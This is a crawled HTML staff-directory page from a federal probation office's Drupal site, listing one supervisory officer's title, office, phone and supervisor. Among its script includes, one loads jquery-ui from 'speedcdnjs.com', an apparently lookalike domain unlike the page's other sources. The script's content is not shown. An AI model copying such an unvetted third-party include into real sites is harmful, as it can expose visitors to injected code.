

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insp.uscourts.gov/content/gregory-n-coomes
body_size: 4790
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/gregory-n-coomes" />
<link rel="shortlink" href="/node/91" />
<link rel="shortcut icon" href="https://www.insp.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.insp.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Gregory N. Coomes | Southern District of Indiana</title>
  <link type="text/css" rel="stylesheet" href="https://www.insp.uscourts.gov/sites/insp/files/css/css_yGFQn89o8gm87qVN1jvpCi5GadEv3JzOsyrQC2hqR7Q.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insp.uscourts.gov/sites/insp/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insp.uscourts.gov/sites/insp/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insp.uscourts.gov/sites/insp/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insp.uscourts.gov/sites/insp/files/css/css_-IyiJrkNPB1VTy3Rr8nELRL8VYaBdrGbanWhz4BV7cQ.css" media="all" />
  <script src="https://www.insp.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635fu"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insp.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.insp.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.insp.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.insp.uscourts.gov/misc/drupal.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insp.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.insp.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.insp.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.insp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635fu"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.insp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635fu"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.insp.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635fu"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.insp.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635fu"></script>
<![endif]-->
<script src="https://www.insp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635fu"></script>
<script src="https://www.insp.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/gregory-n-coomes":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-91 node-type-officer section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insp.uscourts.gov/sites/insp/files/insp_seal.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States Probation Office</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Southern District of Indiana</a>
          </h2>
                
                  <h3 class="site-name-info">
            <a href="/" title="Home" rel="home"><span>Jason E. Nutter, Chief U.S. Probation Officer</a>
          </h3>
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/content/gregory-n-coomes" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-q5wk9MJwRqPBuyI1xJDlA5VK-DVK-vYFUf_66ZXs0Ls" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="expanded"><a href="/thomas-e-gahl-us-probation-office">Office Information</a><ul class="menu"><li class="first expanded"><a href="/office-dedication">Office Dedication</a><ul class="menu"><li class="first last leaf"><a href="/about-tom-gahl">About Thomas E. Gahl</a></li>
</ul></li>
<li class="collapsed"><a href="/offices">Office Locations</a></li>
<li class="leaf"><a href="/officer-directory" title="">Probation Officer Directory</a></li>
<li class="leaf"><a href="/contact-us">Contact Us</a></li>
<li class="leaf"><a href="/office-hoursholidays">Office Hours/Holidays</a></li>
<li class="collapsed"><a href="/faq">FAQs</a></li>
<li class="leaf"><a href="/courthouse-restrictions">Courthouse Restrictions</a></li>
<li class="leaf"><a href="/career-opportunities">Career Opportunities</a></li>
<li class="last leaf"><a href="/news">News</a></li>
</ul></li>
<li class="expanded"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf"><a href="/pretrial">Pretrial</a></li>
<li class="leaf"><a href="/presentence-investigation">Presentence Investigation</a></li>
<li class="leaf"><a href="/offender-reentry">Offender Reentry</a></li>
<li class="collapsed"><a href="/supervision">Supervision</a></li>
<li class="last leaf"><a href="/violation-supervision">Violation of Supervision</a></li>
</ul></li>
<li class="expanded"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/forms/supervision">Supervision Forms</a></li>
<li class="last leaf"><a href="/forms/presentence">Presentence Forms</a></li>
</ul></li>
<li class="expanded"><a href="/client-resources">Client Resources</a><ul class="menu"><li class="first leaf"><a href="/drug-testing">Drug Testing</a></li>
<li class="leaf"><a href="/local-employment-resources">Local Employment Resources</a></li>
<li class="leaf"><a href="/support-recovery">Support &amp; Recovery Resources</a></li>
<li class="leaf"><a href="/electronic-reporting-system">Electronic Reporting System</a></li>
<li class="leaf"><a href="/education-training-resources">Education &amp; Training</a></li>
<li class="leaf"><a href="/federal-state-resources">Federal &amp; State Agencies</a></li>
<li class="leaf"><a href="/community-service">Community Service</a></li>
<li class="last leaf"><a href="/emergency-preparedness">Emergency Preparedness</a></li>
</ul></li>
<li class="last expanded"><a href="/treatment-services">Treatment Services</a><ul class="menu"><li class="first leaf"><a href="/drug-alcohol-treatment">Drug &amp; Alcohol Treatment Centers</a></li>
<li class="leaf"><a href="/mental-health-treatment">Mental Health Treatment Providers</a></li>
<li class="leaf"><a href="/sex-offender-treatment-centers">Sex Offender Treatment Centers</a></li>
<li class="last leaf"><a href="/solicitations">Solicitations</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Gregory N. Coomes      </h1>
	                                      
	   			<article about="/content/gregory-n-coomes" typeof="sioc:Item foaf:Document" role="article" class="node node--officer node--full node--officer--full">
      <header>
                  <span property="dc:title" content="Gregory N. Coomes" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-officer-title field--type-text field--label-above"><div class="field__label">Title:&nbsp;</div><div class="field__items"><div class="field__item even">Supervisory Probation Officer</div></div></div><div class="field field--name-field-officer-location field--type-entityreference field--label-above"><div class="field__label">Office Location:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/offices/evansville">Evansville</a></div></div></div><div class="field field--name-field-officer-phone field--type-text field--label-inline clearfix"><div class="field__label">Telephone:&nbsp;</div><div class="field__items"><div class="field__item even">(812) 434-6451</div></div></div><div class="field field--name-field-officer-reports-to field--type-entityreference field--label-inline clearfix"><div class="field__label">Reports To:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/content/sabina-h-delgado">Sabina H. Delgado</a></div></div></div>  </div>

    </article>
	          
          </div>

          </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.insp.uscourts.gov/contact-us">Contact Us</a></div><div class="field__item odd"><a href="https://www.insp.uscourts.gov/offices">Office Locations</a></div><div class="field__item even"><a href="https://www.insp.uscourts.gov/electronic-reporting-system">Electronic Reporting System (ERS)</a></div><div class="field__item odd"><a href="https://www.insp.uscourts.gov/emergency-preparedness">Emergency Preparedness</a></div></div></div>  </div>
</div>
  </div>
</div>
<div id="block-bean-sitewide-footer-right" class="block block--bean block--bean-sitewide-footer-right">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer-right" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.insp.uscourts.gov/news">News</a></div><div class="field__item odd"><a href="https://www.insp.uscourts.gov/faq">FAQs</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.insp.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635fu"></script>
  </body>
</html>
